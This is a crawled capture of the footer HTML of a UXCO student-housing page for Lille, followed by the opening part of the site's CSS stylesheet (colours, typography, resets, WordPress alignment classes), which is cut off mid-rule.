<path fill-rule="evenodd" clip-rule="evenodd" d="M7.81501 6.08949C8.06166 6.31623 8.06166 6.68379 7.81501 6.91053L1.37589 12.8299C1.12924 13.0567 0.729406 13.0567 0.482755 12.8299L0.184989 12.5562C-0.0616629 12.3295 -0.0616629 11.9619 0.184988 11.7351L5.87978 6.50001L0.184988 1.26484C-0.0616634 1.0381 -0.0616634 0.670536 0.184988 0.443792L0.482755 0.170058C0.729406 -0.0566864 1.12924 -0.0566865 1.37589 0.170058L7.81501 6.08949Z"/>
</svg>
        </button>
        <div class="header__item__expand bc-0">
            <div class="header__item__expand__inner">
                <div class="header__item__expand__content">
                    <ul>
                                                                                <li>
                                <a href="https://www.uxco.com/fr/logement-etudiant/lille/" class="js-ezfilters-link" data-lang="fr">
                                    FR                                </a>
                            </li>
                                                                                <li>
                                <a href="https://www.uxco.com/en/student-housing/lille/" class="js-ezfilters-link" data-lang="en">
                                    EN                                </a>
                            </li>
                                                                    </ul>
                </div>
            </div>
        </div>
    </div>
        </div>
    </div>
    <div class="footer__back-to-top">
        
<button	class="btn btn--icon-arrow-top btn--reverse btn--round"
				type="button"
					data-module="back-to-top"			>
	<span class="btn__inner">
		<span class="sr-only">
			Retour en haut de page		</span>

		<span class="btn__icon">
							<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 10.2 11.2">
  <path d="M10,4.5L5.3.2c-.2-.2-.6-.2-.8,0L.2,4.5c-.2.2-.2.6,0,.8s.6.2.8,0l3.3-3.3v8.6c0,.3.3.6.6.6s.6-.3.6-.6V2l3.7,3.4c.1.1.3.2.4.2s.3,0,.4-.2c.2-.2.2-.6,0-.8Z"/>
</svg>					</span>
	</span>
</button>    </div>
    <div class="grid footer__secondary center">
        <ul class="footer__secondary__items col-lg-6">
            <li id="menu-item-927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://www.uxco.com/fr/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://www.uxco.com/fr/cgv-cgu/">CGV – CGU</a></li>
<li id="menu-item-925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://www.uxco.com/fr/politique-confidentialite/">Politique de confidentialité</a></li>
        </ul>
        <p class="footer__copyright col-lg-6">
            UXCO©2025        </p>
    </div>
</footer></main>

        <input class="js-tracking-datas" type="hidden" value="{&quot;page&quot;:{&quot;template&quot;:&quot;archive news&quot;}}">
    </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/fr\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/uxco\/*","\/fr\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
						<style>
                            .otgs-development-site-front-end a { color: white; }
                            .otgs-development-site-front-end .icon {
                                background: url(https://www.uxco.com/wp-content/plugins/sitepress-multilingual-cms/vendor/otgs/installer//res/img/icon-wpml-info-white.svg) no-repeat;
                                width: 20px;
                                height: 20px;
                                display: inline-block;
                                position: absolute;
                                margin-left: -23px;
                            }
                            .otgs-development-site-front-end {
                                background-size: 32px;
                                padding: 22px 0px;
                                font-size: 12px;
                                font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
                                line-height: 18px;
                                text-align: center;
                                color: white;
                                background-color: #33879E;
                            }
						</style>
						<div class="otgs-development-site-front-end"><span class="icon"></span>This site is registered on <a href="https://wpml.org">wpml.org</a> as a development site. Switch to a production site key to <a href="https://wpml.org/faq/how-to-remove-the-this-site-is-registered-on-wpml-org-as-a-development-site-notice/?utm_source=plugin&utm_medium=gui&utm_campaign=wpml-core&utm_term=footer-notice">remove this banner</a>.</div ><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=906137501" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.uxco.com/wp-content/themes/uxco/assets/css/app.css?ver=1759306583
body_size: 33109
content:
/* breakpoint desktop first */
/* scoped */
:root {
    --font-1: "Montserrat", sans-serif;
    --fluid: 62.5%;
    --grid-gap: 2rem;
    --grid-rgap: 3.2rem;
    --grid-ext: 1.5rem;
    --strate-spacing-sm: 1.5rem;
    --strate-spacing-md: 3rem;
    --strate-spacing-lg: 4rem;
    --strate-spacing-xl: 6rem;
    --strate-spacing-default: 6rem;
    --strate-spacing: var(--strate-spacing-default);
    --grid-max: 144rem;
    --transition: cubic-bezier(.2, .6, .4, 1);
    --transition-2: cubic-bezier(0, 1, 0.5, 1);
    --transition-3: cubic-bezier(1, 0, 0, 1);
    --header-height: 8rem;
    --footer-offset: 20rem;
    --marquee-height: 0rem;
    --breadcrumb-offset: 2rem;
}

@media (min-width: 576px) {
    :root {
        --grid-ext: 2rem;
        --breadcrumb-offset: 3rem;
    }
}
@media (min-width: 768px) {
    :root {
        --grid-rgap: 4rem;
        --grid-ext: 4rem;
        --breadcrumb-offset: 4rem;
    }
}
@media (min-width: 1025px) {
    :root {
        --grid-ext: 8rem;
        --strate-spacing-sm: 2rem;
        --strate-spacing-md: 4rem;
        --strate-spacing-lg: 6rem;
        --strate-spacing-xl: 9rem;
        --strate-spacing-default: 9rem;
    }
}
@media (min-width: 1200px) {
    :root {
        --grid-ext: 12rem;
        --strate-spacing-sm: 2rem;
        --strate-spacing-md: 6rem;
        --strate-spacing-lg: 8rem;
        --strate-spacing-xl: 12rem;
        --strate-spacing-default: 12rem;
    }
}
@media (min-width: 2400px) {
    :root {
        --fluid: 0.4vw;
    }
}
@font-face {
    font-family: "Montserrat";
    src: url(/wp-content/themes/uxco/assets/fonts/Montserrat.woff2) format("woff2-variations");
    font-weight: 100 900;
    font-style: normal;
}
:root {
    --color-0: #ffffff;
    --color-1: #3A39FF;
    --color-2: #FFC9BD;
    --color-3: #F5E8D7;
    --color-4: #181818;
    --color-5: #D89233;
    --color-grey-1: #DADADA;
    --color-grey-2: #EBEBEB;
    --color-grey-3: #959595;
    --color-text: var(--color-4);
    --color-highlight: var(--color-1);
    --color-valid-1: #38AE95;
    --color-valid-2: #38AE95;
    --color-valid-3: #EEFFFB;
    --color-invalid-1: #D72C0D;
    --color-invalid-2: #E35A41;
    --color-invalid-3: #FFF4F4;
}

.bc-0 {
    --color-background: var(--color-0);
    --color-text: var(--color-4);
    --color-highlight: var(--color-1);
    --color-grey-1: #DADADA;
    --color-grey-2: #EBEBEB;
    --color-grey-3: #959595;
    color: var(--color-text);
    background-color: var(--color-0);
}

.c-0 {
    color: var(--color-0);
}

.c-highlight {
    color: var(--color-highlight);
}

.bc-1 {
    --color-background: var(--color-1);
    --color-text: var(--color-0);
    --color-highlight: var(--color-0);
    --color-grey-1: #7675FF;
    --color-grey-2: #5756FF;
    --color-grey-3: #AEAEFF;
    color: var(--color-text);
    background-color: var(--color-1);
}

.c-1 {
    color: var(--color-1);
}

.c-highlight {
    color: var(--color-highlight);
}

.bc-2 {
    --color-background: var(--color-2);
    --color-text: var(--color-4);
    --color-highlight: var(--color-1);
    --color-grey-1: #D5A59A;
    --color-grey-2: #E3B5AB;
    --color-grey-3: #AC867E;
    color: var(--color-text);
    background-color: var(--color-2);
}

.c-2 {
    color: var(--color-2);
}

.c-highlight {
    color: var(--color-highlight);
}

.bc-3 {
    --color-background: var(--color-3);
    --color-text: var(--color-4);
    --color-highlight: var(--color-1);
    --color-grey-1: #C8BBAA;
    --color-grey-2: #E3D6C6;
    --color-grey-3: #A09689;
    color: var(--color-text);
    background-color: var(--color-3);
}

.c-3 {
    color: var(--color-3);
}

.c-highlight {
    color: var(--color-highlight);
}

.bc-4 {
    --color-background: var(--color-4);
    --color-text: var(--color-0);
    --color-highlight: var(--color-0);
    --color-grey-1: #7A7A7A;
    --color-grey-2: #484848;
    --color-grey-3: #BFBFBF;
    color: var(--color-text);
    background-color: var(--color-4);
}

.c-4 {
    color: var(--color-4);
}

.c-highlight {
    color: var(--color-highlight);
}

.bc-5 {
    --color-background: var(--color-5);
    --color-text: var(--color-0);
    --color-highlight: var(--color-0);
    color: var(--color-text);
    background-color: var(--color-5);
}

.c-5 {
    color: var(--color-5);
}

.c-highlight {
    color: var(--color-highlight);
}

:root {
    --bevel-size: calc(90 / 1440 * 100vw);
}

.strate {
    --strate-bottom: var(--strate-spacing-default);
    --strate-top: var(--strate-spacing);
    position: relative;
    padding-top: var(--strate-top);
    padding-bottom: var(--strate-bottom);
    overflow: hidden;
}
.strate--sm {
    --strate-spacing: var(--strate-spacing-sm) ;
}
.strate--md {
    --strate-spacing: var(--strate-spacing-md) ;
}
.strate--lg {
    --strate-spacing: var(--strate-spacing-lg) ;
}
.strate--xl {
    --strate-spacing: var(--strate-spacing-xl) ;
}
.strate:has(+ .strate.bevel) {
    --strate-bottom: calc(var(--strate-spacing-default) + var(--bevel-size));
}
@media (max-width: 767px) {
    .strate:has(+ .strate.bevel-md-down) {
        --strate-bottom: calc(var(--strate-spacing-default) + var(--bevel-size));
    }
}
@media (min-width: 768px) {
    .strate:has(+ .strate.bevel-md-up) {
        --strate-bottom: calc(var(--strate-spacing-default) + var(--bevel-size));
    }
}
.strate.bevel {
    --strate-top: calc(var(--strate-spacing) + var(--bevel-size));
    margin-top: calc(var(--bevel-size) * -1);
    clip-path: polygon(0 var(--bevel-size), 100% 0, 100% 100%, 0% 100%);
}
@media (max-width: 767px) {
    .strate.bevel-md-down {
        --strate-top: calc(var(--strate-spacing) + var(--bevel-size));
        margin-top: calc(var(--bevel-size) * -1);
        clip-path: polygon(0 var(--bevel-size), 100% 0, 100% 100%, 0% 100%);
    }
}
@media (min-width: 768px) {
    .strate.bevel-md-up {
        --strate-top: calc(var(--strate-spacing) + var(--bevel-size));
        margin-top: calc(var(--bevel-size) * -1);
        clip-path: polygon(0 var(--bevel-size), 100% 0, 100% 100%, 0% 100%);
    }
}
.strate:not([class*=bc]) + .strate:not([class*=bc]) {
    margin-top: calc((var(--strate-spacing) * -1) + var(--strate-spacing) - var(--strate-spacing-default));
}
.strate:not([class*=bc]) + .strate:not([class*=bc]).bevel {
    clip-path: initial;
}
.strate:not(.strate-form-contact).bc-0:has(+ .bevel.bc-0), .strate:not(.strate-form-contact).bc-0:has(+ .bevel-md-down.bc-0), .strate:not(.strate-form-contact).bc-0:has(+ .bevel-md-up.bc-0) {
    --strate-bottom: var(--strate-spacing-default);
}
.strate:not(.strate-form-contact).bc-0 + .strate.bc-0 {
    --strate-top: 0;
    margin-top: calc(var(--strate-spacing) - var(--strate-spacing-default) - 0.1rem);
}
.strate:not(.strate-form-contact).bc-0 + .strate.bc-0.bevel, .strate:not(.strate-form-contact).bc-0 + .strate.bc-0.bevel-md-down, .strate:not(.strate-form-contact).bc-0 + .strate.bc-0.bevel-md-up {
    clip-path: initial;
}
.strate:not(.strate-form-contact).bc-1:has(+ .bevel.bc-1), .strate:not(.strate-form-contact).bc-1:has(+ .bevel-md-down.bc-1), .strate:not(.strate-form-contact).bc-1:has(+ .bevel-md-up.bc-1) {
    --strate-bottom: var(--strate-spacing-default);
}
.strate:not(.strate-form-contact).bc-1 + .strate.bc-1 {
    --strate-top: 0;
    margin-top: calc(var(--strate-spacing) - var(--strate-spacing-default) - 0.1rem);
}
.strate:not(.strate-form-contact).bc-1 + .strate.bc-1.bevel, .strate:not(.strate-form-contact).bc-1 + .strate.bc-1.bevel-md-down, .strate:not(.strate-form-contact).bc-1 + .strate.bc-1.bevel-md-up {
    clip-path: initial;
}
.strate:not(.strate-form-contact).bc-2:has(+ .bevel.bc-2), .strate:not(.strate-form-contact).bc-2:has(+ .bevel-md-down.bc-2), .strate:not(.strate-form-contact).bc-2:has(+ .bevel-md-up.bc-2) {
    --strate-bottom: var(--strate-spacing-default);
}
.strate:not(.strate-form-contact).bc-2 + .strate.bc-2 {
    --strate-top: 0;
    margin-top: calc(var(--strate-spacing) - var(--strate-spacing-default) - 0.1rem);
}
.strate:not(.strate-form-contact).bc-2 + .strate.bc-2.bevel, .strate:not(.strate-form-contact).bc-2 + .strate.bc-2.bevel-md-down, .strate:not(.strate-form-contact).bc-2 + .strate.bc-2.bevel-md-up {
    clip-path: initial;
}
.strate:not(.strate-form-contact).bc-3:has(+ .bevel.bc-3), .strate:not(.strate-form-contact).bc-3:has(+ .bevel-md-down.bc-3), .strate:not(.strate-form-contact).bc-3:has(+ .bevel-md-up.bc-3) {
    --strate-bottom: var(--strate-spacing-default);
}
.strate:not(.strate-form-contact).bc-3 + .strate.bc-3 {
    --strate-top: 0;
    margin-top: calc(var(--strate-spacing) - var(--strate-spacing-default) - 0.1rem);
}
.strate:not(.strate-form-contact).bc-3 + .strate.bc-3.bevel, .strate:not(.strate-form-contact).bc-3 + .strate.bc-3.bevel-md-down, .strate:not(.strate-form-contact).bc-3 + .strate.bc-3.bevel-md-up {
    clip-path: initial;
}
.strate:not(.strate-form-contact).bc-4:has(+ .bevel.bc-4), .strate:not(.strate-form-contact).bc-4:has(+ .bevel-md-down.bc-4), .strate:not(.strate-form-contact).bc-4:has(+ .bevel-md-up.bc-4) {
    --strate-bottom: var(--strate-spacing-default);
}
.strate:not(.strate-form-contact).bc-4 + .strate.bc-4 {
    --strate-top: 0;
    margin-top: calc(var(--strate-spacing) - var(--strate-spacing-default) - 0.1rem);
}
.strate:not(.strate-form-contact).bc-4 + .strate.bc-4.bevel, .strate:not(.strate-form-contact).bc-4 + .strate.bc-4.bevel-md-down, .strate:not(.strate-form-contact).bc-4 + .strate.bc-4.bevel-md-up {
    clip-path: initial;
}
.strate:not(.strate-form-contact).bc-5:has(+ .bevel.bc-5), .strate:not(.strate-form-contact).bc-5:has(+ .bevel-md-down.bc-5), .strate:not(.strate-form-contact).bc-5:has(+ .bevel-md-up.bc-5) {
    --strate-bottom: var(--strate-spacing-default);
}
.strate:not(.strate-form-contact).bc-5 + .strate.bc-5 {
    --strate-top: 0;
    margin-top: calc(var(--strate-spacing) - var(--strate-spacing-default) - 0.1rem);
}
.strate:not(.strate-form-contact).bc-5 + .strate.bc-5.bevel, .strate:not(.strate-form-contact).bc-5 + .strate.bc-5.bevel-md-down, .strate:not(.strate-form-contact).bc-5 + .strate.bc-5.bevel-md-up {
    clip-path: initial;
}

main > .strate:first-of-type {
    --strate-top: calc(var(--header-height) + var(--strate-spacing-default));
    margin-top: 0;
}
main > .strate:last-of-type:has(+ .footer:not(.footer--no-prefooter)) {
    --strate-bottom: calc(var(--footer-offset) + var(--strate-spacing-default));
}

.h1 img, .h2 img, .h3 img,
.rte h1 img, .rte h2 img, .rte h3 img,
.mce-content-body h1 img, .mce-content-body h2 img, .mce-content-body h3 img {
    width: 1.9em;
    height: 1.2em;
    object-fit: cover;
    width: auto;
    transform: translate(0, -0.08em) rotate(-5deg);
    border-radius: 1rem;
    margin: 0 !important;
    transition: all 0.5s var(--transition);
}

.mce-content-body h1,
.rte h1,
.rte .h1,
.h1 {
    font-size: 4.4rem;
    line-height: 110%;
    font-weight: 700;
    display: block;
}
@media (min-width: 768px) {
    .mce-content-body h1,
.rte h1,
.rte .h1,
.h1 {
        font-size: 5.6rem;
    }
}
@media (min-width: 768px) {
    .mce-content-body h1,
.rte h1,
.rte .h1,
.h1 {
        font-size: 6.8rem;
    }
}
@media (min-width: 1200px) {
    .mce-content-body h1,
.rte h1,
.rte .h1,
.h1 {
        font-size: 8rem;
    }
}
.mce-content-body h1 small,
.rte h1 small,
.rte .h1 small,
.h1 small {
    font-weight: 400;
    font-size: 3rem;
    display: block;
    line-height: 6rem;
}
.mce-content-body h1 > *,
.rte h1 > *,
.rte .h1 > *,
.h1 > * {
    font-weight: 700 !important;
}

.mce-content-body h2,
.rte h2,
.rte .h2,
.h2 {
    font-size: 3rem;
    line-height: 110%;
    font-weight: 700;
    display: block;
}
@media (min-width: 768px) {
    .mce-content-body h2,
.rte h2,
.rte .h2,
.h2 {
        font-size: 3.6rem;
    }
}
@media (min-width: 1025px) {
    .mce-content-body h2,
.rte h2,
.rte .h2,
.h2 {
        font-size: 4.3rem;
    }
}
@media (min-width: 1200px) {
    .mce-content-body h2,
.rte h2,
.rte .h2,
.h2 {
        font-size: 5rem;
    }
}
.mce-content-body h2 > *,
.rte h2 > *,
.rte .h2 > *,
.h2 > * {
    font-weight: 700 !important;
}

.mce-content-body h3,
.rte h3,
.rte .h3,
.h3 {
    font-size: 2.6rem;
    line-height: 110%;
    font-weight: 700;
    display: block;
}
@media (min-width: 768px) {
    .mce-content-body h3,
.rte h3,
.rte .h3,
.h3 {
        font-size: 3rem;
    }
}
@media (min-width: 1025px) {
    .mce-content-body h3,
.rte h3,
.rte .h3,
.h3 {
        font-size: 3.5rem;
    }
}
@media (min-width: 1200px) {
    .mce-content-body h3,
.rte h3,
.rte .h3,
.h3 {
        font-size: 4rem;
    }
}
.mce-content-body h3 small,
.rte h3 small,
.rte .h3 small,
.h3 small {
    font-size: 1.4rem;
}
.mce-content-body h3 > *,
.rte h3 > *,
.rte .h3 > *,
.h3 > * {
    font-weight: 700 !important;
}

.mce-content-body h4,
.rte h4,
.rte .h4,
.h4 {
    font-size: 1.6rem;
    line-height: 140%;
    font-weight: 700;
    display: block;
}
.mce-content-body h4 > *,
.rte h4 > *,
.rte .h4 > *,
.h4 > * {
    font-weight: 700 !important;
}

.mce-content-body h5,
.rte h5,
.rte .h5,
.h5 {
    font-size: 2.2rem;
    line-height: 130%;
    font-weight: 700;
    display: block;
}
@media (min-width: 768px) {
    .mce-content-body h5,
.rte h5,
.rte .h5,
.h5 {
        font-size: 2.5rem;
    }
}
@media (min-width: 1025px) {
    .mce-content-body h5,
.rte h5,
.rte .h5,
.h5 {
        font-size: 2.7rem;
    }
}
@media (min-width: 1200px) {
    .mce-content-body h5,
.rte h5,
.rte .h5,
.h5 {
        font-size: 3rem;
    }
}
.mce-content-body h5 > *,
.rte h5 > *,
.rte .h5 > *,
.h5 > * {
    font-weight: 700 !important;
}

.mce-content-body h6,
.rte h6,
.rte .h6,
.h6 {
    font-size: 1.8rem;
    line-height: 130%;
    font-weight: 700;
    display: block;
}
@media (min-width: 768px) {
    .mce-content-body h6,
.rte h6,
.rte .h6,
.h6 {
        font-size: 2rem;
    }
}
@media (min-width: 1025px) {
    .mce-content-body h6,
.rte h6,
.rte .h6,
.h6 {
        font-size: 2.2rem;
    }
}
@media (min-width: 1200px) {
    .mce-content-body h6,
.rte h6,
.rte .h6,
.h6 {
        font-size: 2.4rem;
    }
}
.mce-content-body h6 > *,
.rte h6 > *,
.rte .h6 > *,
.h6 > * {
    font-weight: 700 !important;
}

.mce-content-body h7,
.rte h7,
.h7 {
    font-size: 1.6rem;
    line-height: 140%;
    font-weight: 700;
}
@media (min-width: 1025px) {
    .mce-content-body h7,
.rte h7,
.h7 {
        font-size: 1.8rem;
    }
}
@media (min-width: 1200px) {
    .mce-content-body h7,
.rte h7,
.h7 {
        font-size: 2rem;
    }
}
.mce-content-body h7 > *,
.rte h7 > *,
.h7 > * {
    font-weight: 700 !important;
}

.h8 {
    font-size: 1.8rem;
    line-height: 140%;
    font-weight: 700;
}
@media (min-width: 1200px) {
    .h8 {
        font-size: 2rem;
    }
}
.h8 > * {
    font-weight: 700 !important;
}

.h9 {
    font-size: 2.6rem;
    line-height: 110%;
    font-weight: 700;
}
@media (min-width: 768px) {
    .h9 {
        font-size: 3rem;
    }
}
@media (min-width: 1025px) {
    .h9 {
        font-size: 3.5rem;
    }
}
@media (min-width: 1200px) {
    .h9 {
        font-size: 4rem;
    }
}
.h9 small {
    font-size: 1.4rem;
}
.h9 > * {
    font-weight: 700 !important;
}

.text--lg,
.mce-content-body .text--lg {
    font-size: 1.8rem;
    line-height: 158%;
}

.rte picture,
.rte img,
.mce-content-body picture,
.mce-content-body img {
    width: auto;
    max-width: 100%;
}
.rte > *,
.mce-content-body > * {
    margin-bottom: 0;
}
.rte > * + *,
.mce-content-body > * + * {
    margin-top: 3rem;
}
.rte blockquote,
.mce-content-body blockquote {
    margin-left: 0;
    margin-right: 0;
    font-size: 2.4rem;
    font-style: italic;
    line-height: 150%;
}
.rte > h1 + *, .rte > h2 + *, .rte > h3 + *, .rte > .h1 + *, .rte > .h2 + *, .rte > .h3 + *, .rte > blockquote + *, .rte > ul + *, .rte > ol + *,
.mce-content-body > h1 + *,
.mce-content-body > h2 + *,
.mce-content-body > h3 + *,
.mce-content-body > .h1 + *,
.mce-content-body > .h2 + *,
.mce-content-body > .h3 + *,
.mce-content-body > blockquote + *,
.mce-content-body > ul + *,
.mce-content-body > ol + * {
    margin-top: 3.2rem;
}
.rte > h4 + *, .rte > h5 + *, .rte > h6 + *, .rte > .h4 + *, .rte > .h5 + *, .rte > .h6 + *, .rte > blockquote + *, .rte > ul + *, .rte > ol + *,
.mce-content-body > h4 + *,
.mce-content-body > h5 + *,
.mce-content-body > h6 + *,
.mce-content-body > .h4 + *,
.mce-content-body > .h5 + *,
.mce-content-body > .h6 + *,
.mce-content-body > blockquote + *,
.mce-content-body > ul + *,
.mce-content-body > ol + * {
    margin-top: 2.4rem;
}
.rte > * + blockquote,
.mce-content-body > * + blockquote {
    margin-top: 4rem;
}
.rte > * + h1, .rte > * + .h1, .rte > * + h2, .rte > * + .h2,
.mce-content-body > * + h1,
.mce-content-body > * + .h1,
.mce-content-body > * + h2,
.mce-content-body > * + .h2 {
    margin-top: 6rem;
}
.rte > * + h3, .rte > * + .h3,
.mce-content-body > * + h3,
.mce-content-body > * + .h3 {
    margin-top: 6rem;
}
.rte > * + h4, .rte > * + .h4,
.mce-content-body > * + h4,
.mce-content-body > * + .h4 {
    margin-top: 6rem;
}
.rte > * + h5, .rte > * + .h5,
.mce-content-body > * + h5,
.mce-content-body > * + .h5 {
    margin-top: 6rem;
}
.rte > * + h6, .rte > * + .h6,
.mce-content-body > * + h6,
.mce-content-body > * + .h6 {
    margin-top: 4rem;
}
.rte > * + blockquote,
.mce-content-body > * + blockquote {
    margin-top: 4rem;
}
.rte > * + .btn,
.mce-content-body > * + .btn {
    margin-top: 3rem;
}
.rte .flag + *,
.mce-content-body .flag + * {
    margin-top: 2rem;
}
.rte a:not([class]),
.mce-content-body a:not([class]) {
    color: var(--color-highlight);
    text-decoration: underline;
    font-weight: 700;
}
.rte ul,
.mce-content-body ul {
    list-style-type: none;
    padding: 0;
}
.rte ul li,
.mce-content-body ul li {
    position: relative;
    padding-left: 1.5rem;
}
.rte ul li + li,
.mce-content-body ul li + li {
    margin-top: 1rem;
}
.rte ul li:before,
.mce-content-body ul li:before {
    position: absolute;
    content: "";
    width: 0.4rem;
    height: 0.4rem;
    background-color: var(--color-highlight);
    top: 0.9rem;
    left: 0;
    border-radius: 1rem;
}
.rte ol,
.mce-content-body ol {
    list-style-type: auto;
    padding-left: 2rem;
}
.rte ol li,
.mce-content-body ol li {
    position: relative;
}
.rte ol li::marker,
.mce-content-body ol li::marker {
    font-weight: 700;
    color: var(--color-highlight);
}
.rte ol li + li,
.mce-content-body ol li + li {
    margin-top: 1rem;
}

@media (min-width: 1025px) {
    .strate-accordions .rte h2,
.strate-accordions .rte .h2 {
        font-size: 2.6rem;
        line-height: 110%;
        font-weight: 700;
    }
}
@media (min-width: 1025px) and (min-width: 768px) {
    .strate-accordions .rte h2,
.strate-accordions .rte .h2 {
        font-size: 3rem;
    }
}
@media (min-width: 1025px) and (min-width: 1025px) {
    .strate-accordions .rte h2,
.strate-accordions .rte .h2 {
        font-size: 3.5rem;
    }
}
@media (min-width: 1025px) and (min-width: 1200px) {
    .strate-accordions .rte h2,
.strate-accordions .rte .h2 {
        font-size: 4rem;
    }
}
@media (min-width: 1025px) {
    .strate-accordions .rte h2 small,
.strate-accordions .rte .h2 small {
        font-size: 1.4rem;
    }
}
@media (min-width: 1025px) {
    .strate-accordions .rte h2 > *,
.strate-accordions .rte .h2 > * {
        font-weight: 700 !important;
    }
}
.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    /* added line */
    border: 0;
}

@media print {
    * {
        background: transparent !important;
        color: black !important;
        box-shadow: none !important;
        text-shadow: none !important;
        filter: none !important;
        -ms-filter: none !important;
    }

    /* Black prints faster: h5bp.com/s */
    a,
a:visited {
        text-decoration: underline;
    }

    a[href]:after {
        content: " (" attr(href) ")";
    }

    abbr[title]:after {
        content: " (" attr(title) ")";
    }

    .ir a:after,
a[href^="javascript:"]:after,
a[href^="#"]:after {
        content: "";
    }

    /* Don't show links for images,
    or javascript/internal links */
    pre,
blockquote {
        border: 1px solid #999;
        page-break-inside: avoid;
    }

    thead {
        display: table-header-group;
    }

    /* h5bp.com/t */
    tr,
img {
        page-break-inside: avoid;
    }

    img {
        max-width: 100% !important;
    }

    @page {
        margin: 0.5cm;
    }
    p,
h2,
h3 {
        orphans: 3;
        widows: 3;
    }

    h2,
h3 {
        page-break-after: avoid;
    }
}
html {
    font-size: 62.5%;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

body {
    margin: 0;
    font-size: 1em;
    line-height: 1.4;
}

*,
::before,
::after {
    box-sizing: border-box;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

::-moz-selection {
    color: #fff;
    text-shadow: none;
    background: #000;
}

::selection {
    color: #fff;
    text-shadow: none;
    background: #000;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
    display: block;
}

audio,
canvas,
video {
    display: inline-block;
    *display: inline;
    *zoom: 1;
}

audio:not([controls]) {
    display: none;
}

[hidden] {
    display: none;
}

h1, h2, h3, h4, h5, h6 {
    margin: 0;
    display: inherit;
    font-size: inherit;
    font-weight: inherit;
}

a {
    cursor: pointer;
    text-decoration: none;
}
a:hover, a:active, a:focus {
    outline: none;
}

bbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

blockquote {
    margin: 1em 40px;
}

dfn {
    font-style: italic;
}

hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #cbc1b3;
    margin: 1.5em 0;
    padding: 0;
}

ins {
    background: #ff9;
    color: #000;
    text-decoration: none;
}

mark {
    background: #ff0;
    color: #000;
    font-style: italic;
    font-weight: bold;
}

pre,
code,
kbd,
samp {
    font-family: monospace, serif;
    font-size: 1em;
}

pre {
    white-space: pre-wrap;
    word-wrap: break-word;
}

q {
    quotes: none;
}

q:before,
q:after {
    content: "";
}

small {
    font-size: 85%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

ul,
ol {
    list-style: none;
    margin: 0;
    padding: 0;
}

dd {
    margin: 0 0 0 40px;
}

img {
    border: 0;
    -ms-interpolation-mode: bicubic;
    vertical-align: middle;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 0;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td {
    vertical-align: top;
}

/* form reset */
form {
    margin: 0;
}

fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}

label {
    cursor: pointer;
}

legend {
    border: 0;
    *margin-left: -7px;
    padding: 0;
    white-space: normal;
}

button,
input,
select,
textarea {
    font-size: 100%;
    margin: 0;
    vertical-align: baseline;
    *vertical-align: middle;
    outline: none;
}

button,
input {
    line-height: normal;
}

button,
input[type=button],
input[type=reset],
input[type=submit] {
    cursor: pointer;
    -webkit-appearance: button;
    *overflow: visible;
}

button[disabled],
input[disabled] {
    cursor: default;
}

input[type=checkbox],
input[type=radio] {
    box-sizing: border-box;
    padding: 0;
    *width: 13px;
    *height: 13px;
}

input[type=search] {
    -webkit-appearance: textfield;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}

input[type=search]::-webkit-search-decoration,
input[type=search]::-webkit-search-cancel-button {
    -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
    vertical-align: top;
    resize: vertical;
}

input:invalid,
textarea:invalid {
    background-color: #f0dddd;
}

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
